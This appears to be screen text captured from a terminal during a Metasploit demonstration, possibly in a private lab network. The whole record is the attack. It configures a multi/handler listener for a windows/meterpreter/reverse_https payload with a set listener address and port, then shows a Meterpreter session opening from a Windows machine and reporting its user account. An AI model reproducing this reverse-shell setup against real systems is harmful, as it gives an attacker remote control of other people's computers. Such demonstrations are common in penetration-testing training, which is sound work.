 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:05 Vlad Styran
1. ruby
media: autoselect
status: active
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.234.222
LHOST => 192.168.234.222
msf exploit(handler) > set LPORT 8443
LPORT => 8443
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.234.222 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://192.168.234.222:8443
[*] Starting the payload handler...
[*] https://192.168.234.222:8443 handling request from 192.168.234.207; (UUID: dt2kyem7) Staging Native payload...
[*] Meterpreter session 1 opened (192.168.234.222:8443 -> 192.168.234.207:50141) at 2016-12-26 18:04:43 +0200
meterpreter > getuid
Server username: DESKTOP-FPR70EE\user
meterpreter >
8:05 AM
12/26/2016
Right ⌘